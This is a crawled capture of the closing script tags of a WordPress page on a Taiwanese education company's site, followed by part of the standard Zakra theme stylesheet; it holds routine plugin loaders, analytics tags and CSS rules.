<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'2234',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "2234" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","nonce":"9a4f64b3bb","urls":{"assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.smartorange.com.tw\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.smartorange.com.tw\/cart\/","checkout_page_url":"https:\/\/www.smartorange.com.tw\/checkout\/","fragments_nonce":"37b01e469c"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2234,"title":"%E8%81%B7%E5%A0%B4%EF%BC%8C%E6%B2%92%E6%9C%89%E6%B0%B8%E9%81%A0%E7%9A%84%E6%95%B5%E4%BA%BA%E2%80%93Career%E8%81%B7%E5%A0%B4%E6%83%85%E5%A0%B1%E8%AA%8C%E5%B0%88%E8%A8%AAEmily%E8%80%81%E5%B8%AB%EF%BD%9C%E6%95%99%E8%82%B2%E8%A8%93%E7%B7%B4%E5%B0%88%E5%88%8A%20-%20%E6%A9%99%E6%99%BA%E5%9C%8B%E9%9A%9B%E6%95%99%E8%82%B2%E9%9B%86%E5%9C%98","excerpt":"","featuredImage":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2012\/07\/\u8077\u5834\u9032\u4fee\u6587\u7ae0-\u8077\u5834\u6575\u4eba.jpg"}};
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.14.1' id='pro-elements-handlers-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8
body_size: 9151
content:
/*!
Theme Name: Zakra
Theme URI: https://zakratheme.com/
Author: ThemeGrill
Author URI: https://themegrill.com
Description: Zakra is flexible, fast, lightweight and modern multipurpose theme that comes with many starter free sites (currently 10+ free starter sites and more will be added later) that you can use to make your site beautiful and professional. Check all the starter sites at https://zakratheme.com/demos. Suitable for personal blog, portfolio, WooCommerce stores, business websites and niche-based sites (like Cafe, Spa, Charity, Yoga, Wedding, Dentist, Education etc) as well. Works with Elementor plus other major page builders so you can create any layout you want. The theme is responsive, Gutenberg compatible, SEO friendly, translation ready and major WordPress plugins compatible.
Version: 2.0.7
Tested up to: 5.8
Requires PHP: 5.6
License: GPLv3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: zakra
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-logo, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, news, e-commerce, rtl-language-support

Zakra is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/
/**
*
* TABLE OF CONTENT
# Reset
# Typography
# Elements
# Forms
# Navigations
# Modules
# Icons
# Accessibility
# Alignments
# Clearings
# Header
# Widgets
# Content
# Posts and Pages
# Asides
# Comments
# Footer
# Media
# captions
# galleries
# Media Queries
# Mobile
# Tablets
# Computers
# Print
*
*/
/*=============================================
=            Normalize            =
=============================================*/
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	outline: 0;
	vertical-align: baseline;
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
	vertical-align: middle;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
	border-style: solid;
	border-width: 0;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: 700;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

p {
	margin-bottom: 1.6em;
}

/*=============================================
=            Base Typography            =
=============================================*/
html {
	font-size: 90%;
}

body {
	font-family: -apple-system, blinkmacsystemfont, "segoe ui", roboto, "oxygen-sans", ubuntu, cantarell, "helvetica neue", helvetica, arial, sans-serif;
	font-size: 1rem;
	color: #51585f;
	line-height: 1.8;
}

code {
	background-color: #f1f3f5;
	padding: 0.125em 0.25em;
}

pre {
	background-color: #f8f9fa;
	padding: 20px;
}

blockquote,
.wp-block-quote {
	padding: 1em;
	margin: 1.5em 1em 1.5em 2em;
	border-left: 4px solid #e9ecef;
}

blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
	border: unset;
	border-left: 4px solid #e9ecef;
}

/*=============================================
=            Heading Typography            =
=============================================*/
h1,
h2,
h3,
h4,
h5,
h6 {
	color: #16181a;
	line-height: 1.3;
	font-weight: 500;
	margin: 0 0 20px;
}

h1 {
	font-size: 2.5rem;
}

h2 {
	font-size: 2.25rem;
}

h3 {
	font-size: 1.75rem;
}

h4 {
	font-size: 1.5rem;
}

h5 {
	font-size: 1.313rem;
}

h6 {
	font-size: 1.125rem;
}

html {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	-webkit-box-sizing: inherit;
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr,
.wp-block-separator {
	background-color: #e9ecef;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

iframe {
	max-width: 100%;
}

/*=============================================
=            Common CSS Style            =
=============================================*/
/*=============================================
=            GRID            =
=============================================*/
.tg-container {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
}

@media (min-width: 768px) {
	.tg-container--boxed .tg-site {
		max-width: 750px;
	}
	.tg-container {
		max-width: 720px;
	}
}

@media (min-width: 992px) {
	.tg-container--boxed .tg-site {
		max-width: 970px;
	}
	.tg-container {
		max-width: 940px;
	}
}

@media (min-width: 1200px) {
	.tg-container--boxed .tg-site {
		max-width: 1270px;
	}
	.tg-container {
		max-width: 1160px;
	}
}

.tg-container-fluid {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
}

.tg-container--flex {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.tg-container--flex-center {
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.tg-container--flex-space-between {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.tg-site-layout--stretched #page #main :not(.tg-page-header) .tg-container {
	max-width: 100%;
}

.tg-site-layout--stretched #page #main :not(.tg-page-header) .tg-container #primary {
	width: 100%;
	padding-right: 0;
}

/*=============================================
=            Body            =
=============================================*/
body:not(.tg-container--separate) #page {
	background: #fff;
}

body.has-transparent-header.elementor-editor-active .tg-site-header {
	z-index: -1;
}

.page-template.tg-container--separate #page {
	background: #fff;
}

/* Boxed Layout */
.tg-container--boxed .tg-site {
	margin: 20px auto;
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.tg-container--boxed .tg-site#page {
	background-color: #fff;
}

/* Streached Layout */
.tg-container--stretched .tg-container {
	width: 100%;
	max-width: unset;
}

/* Seperate Layout */
.tg-container--separate {
	background-color: #e9ecef;
}

.tg-container--separate .tg-site-header {
	background-color: #fff;
	border-bottom: 0 none;
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.tg-container--separate .tg-page-header {
	background-color: #ced4da;
}

.tg-container--separate .tg-site-footer {
	background-color: #fff;
}

.tg-container--separate #primary {
	padding-right: 2em;
}

.tg-container--separate #secondary {
	padding-left: 2em;
	border-left: 0 none;
}

.tg-container--separate .tg-site-layout--left #primary {
	padding-left: 2em;
}

.tg-container--separate .tg-site-layout--left #secondary {
	padding-right: 2em;
	border-right: 0 none;
}

.tg-container--separate .hentry,
.tg-container--separate .widget {
	background-color: #fff;
	padding: 2em;
}

.tg-container--separate .tg-footer-widget-area .widget {
	padding: 0;
	background-color: transparent;
}

/* When transparent header is present */
.has-transparent-header:not(.blog):not(.has-page-header) .site-content,
.tg-no-content-margin .site-content {
	margin: 0;
}

.elementor-template-full-width .site-content {
	margin: 0;
}

.elementor-template-full-width .site-content > .tg-container--flex {
	display: block;
}

/*=============================================
=            Page builder            =
=============================================*/
.page-template-pagebuilder {
	background: #fff;
}

.page-template-pagebuilder .site-content {
	margin: 0;
}

.page-template-pagebuilder .widget {
	background: initial;
	padding: 0;
}

.page-template-pagebuilder #primary.content-area.pagebuilder-content {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: inherit;
	padding: 0;
}

@font-face {
	font-family: "themegrill-icons";
	src: url("assets/fonts/themegrill-icons.eot?5d42b271f668d2d6461ba91fc5a5a839?#iefix") format("embedded-opentype"), url("assets/fonts/themegrill-icons.woff2?5d42b271f668d2d6461ba91fc5a5a839") format("woff2"), url("assets/fonts/themegrill-icons.woff?5d42b271f668d2d6461ba91fc5a5a839") format("woff");
	font-display: swap;
}

.tg-icon {
	font-family: "themegrill-icons";
	display: inline-block;
	font-size: 1rem;
	font-style: normal;
}

.tg-icon-angle-down::after {
	content: "\f101";
}

.tg-icon-angle-left::after {
	content: "\f102";
}

.tg-icon-angle-right::after {
	content: "\f103";
}

.tg-icon-angle-up::after {
	content: "\f104";
}

.tg-icon-arrow-down::after {
	content: "\f105";
}

.tg-icon-arrow-left::after {
	content: "\f106";
}

.tg-icon-arrow-right::after {
	content: "\f107";
}

.tg-icon-arrow-up::after {
	content: "\f108";
}

.tg-icon-bars::after {
	content: "\f109";
}

.tg-icon-close::after {
	content: "\f10a";
}

.tg-icon-search::after {
	content: "\f10b";
}

.tg-icon-shopping-cart::after {
	content: "\f10c";
}

.tg-page-header {
	padding: 20px 0;
}

.tg-page-header .tg-page-header__title {
	margin-top: 0;
	margin-bottom: 0;
	font-weight: 500;
	font-size: 2.5rem;
	line-height: 1.3;
}

.tg-page-header.tg-page-header--left-right .tg-page-header__title {
	margin-right: auto;
}

.tg-page-header.tg-page-header--left-right .breadcrumbs {
	margin-left: auto;
}

.tg-page-header.tg-page-header--both-center .tg-container--flex {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.tg-page-header.tg-page-header--both-center .tg-page-header__title {
	text-align: center;
}

.tg-page-header.tg-page-header--right-left .tg-page-header__title {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
	margin-left: auto;
}

.tg-page-header.tg-page-header--right-left .breadcrumbs {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
	margin-right: auto;
}

.tg-page-header.tg-page-header--both-left .tg-container--flex {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-line-pack: start;
	align-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.tg-page-header.tg-page-header--both-right .tg-container--flex {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-line-pack: end;
	align-content: flex-end;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
}

.tg-page-header .breadcrumb-trail ul {
	margin: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	list-style-type: none;
}

.tg-page-header .breadcrumb-trail ul li {
	font-size: 16px;
}

.tg-page-header .breadcrumb-trail ul li::after {
	padding: 7px;
	font-size: 12px;
	color: #51585f;
	font-family: "themegrill-icons" !important;
	vertical-align: middle;
	content: "\f103";
}

.tg-page-header .breadcrumb-trail ul li:last-child::after {
	content: none;
}

/*=============================================
=            Lists            =
=============================================*/
ul,
ol {
	margin: 0 0 1.6rem 1.6rem;
	padding-left: 0;
}

ul {
	list-style: square;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.6rem;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.6rem 1.6rem;
}

/*=============================================
=            Table            =
=============================================*/
table,
.wp-block-table {
	margin: 0 0 1.5em;
	width: 100%;
}

table th,
table td,
.wp-block-table th,
.wp-block-table td {
	text-align: left;
	border: 1px solid #e9ecef;
	padding: 1em;
}

/*=============================================
=            Admin Bar            =
=============================================*/
.admin-bar {
	--admin-bar: 32px;
}

@media screen and (max-width: 782px) {
	.admin-bar {
		--admin-bar: 46px;
	}
}

.search-form label {
	position: relative;
}

.search-form label::before {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 10px;
	display: block;
	content: "\f10b";
	font-family: themegrill-icons;
	color: #adb5bd;
}

.search-form .search-submit {
	display: none;
}

.tg-menu-item-search {
	position: relative;
	cursor: pointer;
}

.tg-menu-item-search .search-form {
	position: absolute;
	top: 43px;
	right: 0;
	width: 200px;
	display: none;
	z-index: 999;
}

.tg-menu-item-search .search-form label {
	margin-bottom: 0;
	width: 100%;
}

.tg-menu-item-search.show-search .search-form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

/*=============================================
=                    Links                    =
=============================================*/
a {
	color: #16181a;
	text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
}

a:hover, a:focus {
	color: #269bd1;
}

a:active {
	outline: 0;
}

.entry-content a {
	color: #269bd1;
}

.entry-content a:hover, .entry-content a:focus {
	color: #1e7ba6;
}

.tg-primary-menu {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	border-bottom: 0 solid #e9ecef;
	margin-left: auto;
}

.tg-primary-menu > div ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.tg-primary-menu > div ul li.current_page_ancestor > a, .tg-primary-menu > div ul li.current-menu-ancestor > a, .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a {
	color: #269bd1;
}

.tg-primary-menu > div ul li:hover > a {
	color: #269bd1;
}

.tg-primary-menu > div ul li.menu-item-has-children, .tg-primary-menu > div ul li.page_item_has_children {
	position: relative;
}

.tg-primary-menu > div ul li.menu-item-has-children > a::after, .tg-primary-menu > div ul li.page_item_has_children > a::after {
	margin-left: 0.5rem;
	font-family: "themegrill-icons" !important;
	vertical-align: middle;
	content: "\f101";
}

.tg-primary-menu > div ul li a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #16181a;
}

.tg-primary-menu > div ul li ul {
	position: absolute;
	display: block;
	top: 100%;
	border: 1px solid #e9ecef;
	width: 240px;
	background: #fff;
}

.tg-primary-menu > div ul li ul li {
	border-bottom: 1px solid #e9ecef;
}

.tg-primary-menu > div ul li ul li:last-child {
	border-bottom: 0;
}

.tg-primary-menu > div ul li ul li.menu-item-has-children > a::after, .tg-primary-menu > div ul li ul li.page_item_has_children > a::after {
	position: absolute;
	right: 1rem;
	font-family: "themegrill-icons" !important;
	vertical-align: middle;
	content: "\f103";
}

.tg-primary-menu > div ul li ul li a {
	padding: 1em;
}

.tg-primary-menu > div ul li ul li ul {
	top: -1px;
	left: 100%;
}

.tg-primary-menu > div ul li ul,
.tg-primary-menu > div ul li:hover ul ul,
.tg-primary-menu > div ul li.focus ul ul {
	z-index: 99999;
	position: absolute;
	left: -999999px;
}

.tg-primary-menu > div ul li:hover > ul,
.tg-primary-menu > div ul li.focus > ul {
	left: auto;
}

.tg-primary-menu > div ul li .sub-menu li.menu-item-has-children ul.tg-edge, .tg-primary-menu > div ul li .sub-menu li.page_item_has_children ul.tg-edge {
	left: -100%;
}

.tg-primary-menu > div ul li:hover > ul,
.tg-primary-menu > div ul li.focus > ul {
	left: auto;
}

.tg-primary-menu > div > ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.tg-primary-menu > div > ul > li {
	margin: 1em;
}

.tg-primary-menu > div > ul > li:hover ul ul,
.tg-primary-menu > div > ul > li.focus ul ul {
	position: absolute;
	left: -999999px;
}

.tg-primary-menu > div > ul > li:last-child {
	margin-right: 0;
}

.tg-primary-menu > div > ul > li.tg-menu-item-cart {
	margin-right: 10px;
}

.tg-primary-menu > div > ul > li > ul.tg-edge {
	right: 0;
	left: auto;
}

.tg-primary-menu > div > ul ul li:hover ul ul,
.tg-primary-menu > div > ul ul ul li:hover ul ul,
.tg-primary-menu > div > ul ul li.focus ul ul,
.tg-primary-menu > div > ul ul ul li.focus ul ul {
	position: absolute;
	left: -999999px;
}

.tg-primary-menu > div > ul ul li:hover > ul,
.tg-primary-menu > div > ul ul li.focus > ul {
	left: 100%;
}

.tg-primary-menu > div > ul ul ul li:hover > ul,
.tg-primary-menu > div > ul ul ul ul li:hover > ul,
.tg-primary-menu > div > ul ul ul li.focus > ul,
.tg-primary-menu > div > ul ul ul ul li.focus > ul {
	left: 100%;
}

.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_ancestor > a, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-ancestor > a, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_ancestor > a, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-ancestor > a, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_ancestor > a, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-ancestor > a, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a {
	position: relative;
}

.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before {
	content: "";
	position: absolute;
	background-color: #269bd1;
}

.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_ancestor > a, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-ancestor > a, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a {
	position: relative;
}

.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before {
	height: 2px;
	width: 100%;
	bottom: 0;
}

